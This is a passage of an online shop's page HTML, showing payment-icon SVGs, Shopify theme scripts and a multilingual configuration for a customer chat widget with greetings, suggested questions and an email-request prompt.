 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.ca/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><script>
  const vcEl = document.createElement('div');
  vcEl.id = 'vanchat-root';
  document.body.appendChild(vcEl);
</script>
<script src="https://cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/lottie-player.js" defer></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

<script defer>
  window.vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":"","currency":"USD","country_code":"CA"};
  window.vanchat_widget_config = {"language":"","chat_greetings":{"value":["👋 Welcome! How can I help you today?"],"language":{"ar":["👋 مرحبًا! كيف يمكنني مساعدتك اليوم؟"],"bn":["👋 স্বাগতম! আজ আমি কীভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["👋 Benvingut! Com us puc ajudar avui?"],"cs":["👋 Vítejte! Jak vám dnes mohu pomoci?"],"da":["👋 Velkommen! Hvordan kan jeg hjælpe dig i dag?"],"de":["👋 Willkommen! Wie kann ich dir heute helfen?"],"el":["👋 Καλώς ήλθατε! Πώς μπορώ να σας βοηθήσω σήμερα;"],"en":["👋 Welcome! How can I help you today?"],"es":["👋 ¡Bienvenido! ¿Cómo puedo ayudarlo hoy?"],"fa":["👋 خوش آمدید! امروز چطور ميتونم کمکت کنم؟"],"fi":["👋 Tervetuloa! Kuinka voin auttaa sinua tänään?"],"fr":["👋 Bienvenue ! Comment puis-je t'aider aujourd'hui ?"],"he":["👋 ברוכים הבאים! איך אוכל לעזור לך היום?"],"hi":["👋 आपका स्वागत है! आज मैं आपकी कैसे मदद कर सकता हूं?"],"hr":["👋 Dobrodošli! Kako vam danas mogu pomoći?"],"hu":["👋 Üdvözöljük! Miben segíthetek ma?"],"id":["👋 Selamat datang! Bagaimana saya bisa membantu Anda hari ini?"],"it":["👋 Benvenuto! Come posso aiutarti oggi?"],"ja":["👋 ようこそ！今日はどんなお手伝いができるかな？"],"ka":["👋 მოგესალმებით! როგორ შემიძლია დაგეხმაროთ დღეს?"],"ko":["👋 환영합니다!오늘은 어떻게 도와드릴까요?"],"lt":["👋 Sveiki atvykę! Kaip aš galiu jums padėti šiandien?"],"mn":["👋 Тавтай морилно уу! Өнөөдөр би чамд хэрхэн тусалж чадах вэ?"],"ms":["👋 Selamat datang! Bagaimana saya boleh membantu anda hari ini?"],"nl":["👋 Welkom! Hoe kan ik je vandaag helpen?"],"no":["👋 Velkommen! Hvordan kan jeg hjelpe deg i dag?"],"pl":["👋 Witamy! Jak mogę ci dzisiaj pomóc?"],"pt":["👋 Bem-vindo! Como posso te ajudar hoje?"],"ro":["👋 Bine ați venit! Cum te pot ajuta astăzi?"],"ru":["👋 Добро пожаловать! Чем я могу помочь вам сегодня?"],"sl":["👋 Dobrodošli! Kako vam lahko danes pomagam?"],"sr":["👋 Dobrodošli! Kako mogu da vam pomognem danas?"],"sv":["👋 Välkommen! Hur kan jag hjälpa dig idag?"],"sw":["👋 Karibu! Ninawezaje kukusaidia leo?"],"th":["👋 ยินดีต้อนรับ!วันนี้ฉันจะช่วยคุณได้อย่างไร?"],"tl":["👋 Maligayang pagdating! Paano ko matutulungan ka ngayon?"],"tr":["👋 Hoşgeldiniz! Bugün size nasıl yardımcı olabilirim?"],"uk":["👋 Ласкаво просимо! Як я можу вам допомогти сьогодні?"],"vi":["👋 Chào mừng! Làm thế nào tôi có thể giúp bạn ngày hôm nay?"],"zh":["👋 欢迎！今天我能帮你什么？"]}},"pop_greetings":{},"quick_questions":{"value":["What are your best sellers? ⭐","Where is my order? 📦","Can you help me find something? 🔎"],"language":{"ar":["ما هي أكثر الكتب مبيعًا لديك؟ ⭐","أين طلبي؟ 📦","هل يمكنك مساعدتي في العثور على شيء ما؟ 🔎"],"bn":["আপনার সেরা বিক্রেতা কি? ⭐","আমার অর্ডার কোথায়? 📦","আপনি কি আমাকে কিছু খুঁজে পেতে সাহায্য করতে পারেন? 🔎"],"ca":["Quins són els teus best sellers? ⭐","On és la meva comanda? 📦","Em pots ajudar a trobar alguna cosa? 🔎"],"cs":["Jaké jsou vaše bestsellery? ⭐","Kde je moje objednávka? 📦","Pomůžeš mi něco najít? 🔎"],"da":["Hvad er dine bestsellere? ⭐","Hvor er min ordre? 📦","Kan du hjælpe mig med at finde noget? 🔎"],"de":["Was sind deine Bestseller? ⭐","Wo ist meine Bestellung? 📦","Kannst du mir helfen, etwas zu finden? 🔎"],"el":["Ποιοι είναι οι καλύτεροι πωλητές σας; ⭐","Πού είναι η παραγγελία μου; 📦","Μπορείς να με βοηθήσεις να βρω κάτι; 🔎"],"en":["What are your best sellers? ⭐","Where is my order? 📦","Can you help me find something? 🔎"],"es":["¿Cuáles son tus productos más vendidos? ⭐","¿Dónde está mi pedido? 📦","¿Me puedes ayudar a encontrar algo? 🔎"],"fa":["پرفروشندگان شما کدامند؟ ⭐","سفارش من کجاست؟ 📦","ميتوني کمکم کني چيزي پيدا کنم؟ 🔎"],"fi":["Mitkä ovat bestsellerisi? ⭐","Missä tilaukseni on? 📦","Voitko auttaa minua löytämään jotain? 🔎"],"fr":["Quels sont vos produits les plus vendus ? ⭐","Où est ma commande ? 📦","Peux-tu m'aider à trouver quelque chose ? 🔎"],"he":["מהם הנמכרים ביותר שלך? ⭐","איפה ההזמנה שלי? 📦","אתה יכול לעזור לי למצוא משהו? 🔎"],"hi":["आपके सबसे अच्छे विक्रेता कौन से हैं? ⭐","मेरा ऑर्डर कहां है? 📦","क्या आप मुझे कुछ खोजने में मदद कर सकते हैं? 🔎"],"hr":["Koji su vaši najprodavaniji? ⭐","Gdje je moja narudžba? 📦","Možeš li mi pomoći da nađem nešto? 🔎"],"hu":["Melyek a legnépszerűbbek? ⭐","Hol van a megrendelésem? 📦","Tudna segíteni megtalálni valamit? 🔎"],"id":["Apa penjual terbaik Anda? ⭐","Dimana pesanan saya? 📦","Dapatkah Anda membantu saya menemukan sesuatu? 🔎"],"it":["Quali sono i tuoi prodotti più venduti? ⭐","Dov'è il mio ordine? 📦","Puoi aiutarmi a trovare qualcosa? 🔎"],"ja":["あなたのベストセラーは何ですか？⭐","私の注文はどこにありますか？📦","何か探すのを手伝ってくれる？🔎"],"ka":["რა არის თქვენი საუკეთესო გამყიდველები? ⭐","სად არის ჩემი შეკვეთა? 📦","შეგიძლიათ დამეხმაროთ რამის პოვნაში? 🔎"],"ko":["가장 많이 팔리는 제품은 무엇인가요?⭐","내 주문은 어디에 있나요?📦","뭔가 찾도록 도와주실 수 있나요?🔎"],"lt":["Kokie yra jūsų geriausi pardavėjai? ⭐","Kur yra mano užsakymas? 📦","Ar galite padėti man ką nors rasti? 🔎"],"mn":["Таны хамгийн сайн борлуулагчид юу вэ? ⭐","Миний захиалга хаана байна? 📦","Та надад ямар нэг зүйл олоход тусалж чадах уу? 🔎"],"ms":["Apakah penjual terbaik anda? ⭐","Di manakah pesanan saya? 📦","Bolehkah anda membantu saya mencari sesuatu? 🔎"],"nl":["Wat zijn je bestsellers? ⭐","Waar is mijn bestelling? 📦","Kun je me helpen iets te vinden? 🔎"],"no":["Hva er dine bestselgere? ⭐","Hvor er bestillingen min? 📦","Kan du hjelpe meg med å finne noe? 🔎"],"pl":["Jakie są twoje bestsellery? ⭐","Gdzie jest moje zamówienie? 📦","Pomożesz mi coś znaleźć? 🔎"],"pt":["Quais são seus mais vendidos? ⭐","Onde está meu pedido? 📦","Você pode me ajudar a encontrar algo? 🔎"],"ro":["Care sunt cei mai buni vânzători ai tăi? ⭐","Unde este comanda mea? 📦","Poți să mă ajuți să găsesc ceva? 🔎"],"ru":["Какие у вас бестселлеры? ⭐","Где мой заказ? 📦","Можете ли вы помочь мне найти что-нибудь? 🔎"],"sl":["Kateri so vaši najbolje prodajani? ⭐","Kje je moje naročilo? 📦","Mi lahko pomagate najti nekaj? 🔎"],"sr":["Koji su vaši najprodavaniji? ⭐","Gde je moja narudžba? 📦","Možete li mi pomoći da nađem nešto? 🔎"],"sv":["Vilka är dina bästsäljare? ⭐","Var är min beställning? 📦","Kan du hjälpa mig att hitta något? 🔎"],"sw":["Wauzaji wako bora ni nini? ⭐","Agizo langu iko wapi? 📦","Je! Unaweza kunisaidia kupata kitu? 🔎"],"th":["สินค้าขายดีของคุณคืออะไร?⭐","คำสั่งซื้อของฉันอยู่ที่ไหน📦","ช่วยฉันหาอะไรได้ไหม🔎"],"tl":["Ano ang iyong pinakamahusay na nagbebenta? ⭐","Nasaan ang order ko? 📦","Maaari mo ba akong tulungan na makahanap ng isang bagay? 🔎"],"tr":["En çok satanlarınız nelerdir? ⭐","Siparişim nerede? 📦","Bir şey bulmama yardım eder misin? 🔎"],"uk":["Які ваші бестселери? ⭐","Де моє замовлення? 📦","Чи можете ви допомогти мені щось знайти? 🔎"],"vi":["Những sản phẩm bán chạy nhất của bạn là gì? ⭐","Đơn đặt hàng của tôi ở đâu? 📦","Bạn có thể giúp tôi tìm một cái gì đó không? 🔎"],"zh":["你最畅销的产品有哪些？⭐","我的订单在哪里？📦","你能帮我找点东西吗？🔎"]}},"leads":{"value":["Oh, by the way, could you share your email so we can follow up with you directly?"],"language":{"ar":["أوه، بالمناسبة، هل يمكنك مشاركة بريدك الإلكتروني حتى نتمكن من المتابعة معك مباشرة؟"],"bn":["ওহ, যাইহোক, আপনি কি আপনার ইমেল শেয়ার করতে পারেন যাতে আমরা সরাসরি আপনার সাথে অনুসরণ করতে পারি?"],"ca":["Oh, per cert, podríeu compartir el vostre correu electrònic perquè puguem fer un seguiment amb vosaltres directament?"],"cs":["Mimochodem, mohl byste se podělit o svůj e-mail, abychom se s vámi mohli přímo spojit?"],"da":["Åh, forresten, kunne du dele din e-mail, så vi kan følge op direkte med dig?"],"de":["Oh, übrigens, könntest du deine E-Mail teilen, damit wir uns direkt mit dir in Verbindung setzen können?"],"el":["Παρεμπιπτόντως, θα μπορούσατε να μοιραστείτε το email σας για να επικοινωνήσουμε μαζί σας άμεσα;"],"en":["Oh, by the way, could you share your email so we can follow up with you directly?"],"es":["Ah, por cierto, ¿podrías compartir tu correo electrónico para que podamos comunicarnos contigo directamente?"],"fa":["اوه، به هر حال، می توانید ایمیل خود را به اشتراک بگذارید تا بتوانیم مستقیماً با شما پیگیری کنیم؟"],"fi":["Voisitko muuten jakaa sähköpostisi, jotta voimme seurata sinua suoraan?"],"fr":["Au fait, pourrais-tu partager ton adresse e-mail afin que nous puissions te contacter directement ?"],"he":["דרך אגב, אתה יכול לשתף את הדוא\"ל שלך כדי שנוכל לעקוב איתך ישירות?"],"hi":["ओह, वैसे, क्या आप अपना ईमेल साझा कर सकते हैं ताकि हम सीधे आपके साथ फ़ॉलो अप कर सकें?"],"hr":["Oh, usput, možete li podijeliti svoju e-poštu kako bismo vas mogli izravno pratiti?"],"hu":["Ó, mellesleg, meg tudnád osztani az e-mailjedet, hogy közvetlenül nyomon követhessünk veled?"],"id":["Oh, ngomong-ngomong, bisakah Anda membagikan email Anda sehingga kami dapat menindaklanjuti dengan Anda secara langsung?"],"it":["Oh, a proposito, potresti condividere la tua email in modo che possiamo ricontattarti direttamente?"],"ja":["ああ、ところで、直接フォローアップできるように、メールを共有していただけますか？"],"ka":["ოჰ, სხვათა შორის, შეგიძლიათ გაუზიაროთ თქვენი ელ. ფოსტა, რათა პირდაპირ დაგიკავშირდეთ?"],"ko":["아, 그런데 저희가 직접 연락을 드릴 수 있도록 이메일을 공유해 주시겠습니까?"],"lt":["O, beje, ar galėtumėte pasidalinti savo el. paštu, kad galėtume tiesiogiai susisiekti su jumis?"],"mn":["Өө, дашрамд хэлэхэд, та имэйлээ хуваалцаж болох уу, ингэснээр бид тантай шууд дагаж мөрдөх боломжтой юу?"],"ms":["Oh, omong-omong, bolehkah anda berkongsi e-mel anda supaya kami dapat mengikuti anda secara langsung?"],"nl":["Oh, zou je trouwens je e-mailadres kunnen delen zodat we je rechtstreeks kunnen contacteren?"],"no":["Åh, forresten, kan du dele e-posten din slik at vi kan følge opp med deg direkte?"],"pl":["Nawiasem mówiąc, czy mógłbyś udostępnić swój e-mail, abyśmy mogli bezpośrednio z Tobą skontaktować?"],"pt":["Ah, a propósito, você poderia compartilhar seu e-mail para que possamos entrar em contato com você diretamente?"],"ro":["Apropo, ai putea să împărtășești e-mailul tău, astfel încât să putem urmări direct cu tine?"],"ru":["Кстати, не могли бы вы поделиться своим электронным письмом, чтобы мы могли связаться с вами напрямую?"],"sl":["Oh, mimogrede, bi lahko delili svoj e-poštni naslov, da vam bomo lahko neposredno spremljali?"],"sr":["Oh, usput, možete li podeliti svoju e-poštu kako bismo mogli direktno da vas pratimo?"],"sv":["Åh, förresten, kan du dela din e-post så att vi kan följa upp direkt med dig?"],"sw":["Oh, kwa njia yangu, unaweza kushiriki barua pepe yako ili tuweze kufuatilia nawe moja kwa moja?"],"th":["โอ้ อย่างไรก็ตาม คุณสามารถแชร์อีเมลของคุณได้ไหม เพื่อให้เราสามารถติดตามคุณได้โดยตรงหรือไม่?"],"tl":["Oh, nga pala, maaari mo bang ibahagi ang iyong email upang direktang sumusunod kami sa iyo?"],"tr":["Oh, bu arada, e-postanı paylaşır mısın ki seni doğrudan takip edebilelim?"],"uk":["О, до речі, не могли б ви поділитися своєю електронною поштою, щоб ми могли зв'язатися з вами безпосередньо?"],"vi":["Ồ, nhân tiện, bạn có thể chia sẻ email của bạn để chúng tôi có thể theo dõi trực tiếp với bạn không?"],"zh":["哦，顺便说一句，你能分享你的电子邮件以便我们直接与你联系吗？"]}},"logo":{"type":"dynamic","url":"https://vanchat.app/widget/flow.json"},"position":{"bottom":20,"left":20,"right":30,"size":60,"type":"left","zIndex":2147483647},"audio":{"allow_user":true,"pop":true,"receive":true,"send":true},"leads_settings":{"fields":["email"],"interval":{"number":2,"type":"turn"}},"animation":"static","powered_by":false,"typing":"msg","avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/684661f108d4b6ebc906d907/332864173_739861057528596_1230997028680379725_n.jpg","theme_color":"#0057FF","pop_greetings_color":"#ffffff","name":"Arrowzoom","order_tracking_detail":{"order_tracking":true,"order_number":false},"quick_chat_button":{"add_to_cart":true,"checkout":true,"discount":true}};
  window.vanchat_sales_config = [{"scenario":"browsing-blog","pop_message":"product","text":{"type":"custom_message","title":{"value":["Learn about this☀️"],"language":{"ar":["تعرف على هذا ☀️"],"bn":["এই সম্পর্কে জানুন ☀️"],"ca":["Obteniu informació sobre això ☀️"],"cs":["Dozvíte se o tom ☀️"],"da":["Lær om dette ☀️"],"de":["Erfahre mehr darüber ☀️"],"el":["Μάθετε για αυτό ☀️"],"en":["Learn about this☀️"],"es":["Más información sobre esto ☀️"],"fa":["در مورد این مطلب بیاموزید ☀️"],"fi":["Lue tästä ☀️"],"fr":["Apprenez-en plus à ce sujet ☀️"],"he":["למד על זה ☀️"],"hi":["इसके बारे में जानें ☀️"],"hr":["Saznajte više o ovome ☀️"],"hu":["Tudjon meg többet erről ☀️"],"id":["Pelajari tentang ini ☀️"],"it":["Scopri di più su questo ☀️"],"ja":["これについて学んでください ☀️"],"ka":["შეიტყვეთ ამის შესახებ ☀️"],"ko":["이에 대해 알아보기 ☀️"],"lt":["Sužinokite apie tai ☀️"],"mn":["Энэ талаар мэдэж аваарай ☀️"],"ms":["Ketahui tentang ini ☀️"],"nl":["Meer informatie hierover ☀️"],"no":["Lær om dette ☀️"],"pl":["Dowiedz się o tym ☀️"],"pt":["Saiba mais sobre isso ☀️"],"ro":["Aflați mai multe despre asta ☀️"],"ru":["Узнайте об этом ☀️"],"sl":["Preberite več o tem ☀️"],"sr":["Saznajte više o ovome ☀️"],"sv":["Lär dig mer om detta ☀️"],"sw":["Jifunze kuhusu hii ☀️"],"th":["เรียนรู้เกี่ยวกับเรื่องนี้ ☀️"],"tl":["Alamin ang tungkol dito ☀️"],"tr":["Bunun hakkında bilgi edinin ☀️"],"uk":["Дізнайтеся про це ☀️"],"vi":["Tìm hiểu về điều này ☀️"],"zh":["了解这个 ☀️"]}},"content":{"value":["Hi! Interested in this product? Ask me anything or get more details!"],"language":{"ar":["مرحبا! هل أنت مهتم بهذا المنتج؟ اسألني أي شيء أو احصل على مزيد من التفاصيل!"],"bn":["হাই! এই পণ্যটিতে আগ্রহী? আমাকে কিছু জিজ্ঞাসা করুন বা আরও বিস্তারিত জানুন!"],"ca":["Hola! T'interessa aquest producte? Demaneu-me qualsevol cosa o obteniu més detalls!"],"cs":["Ahoj! Máte 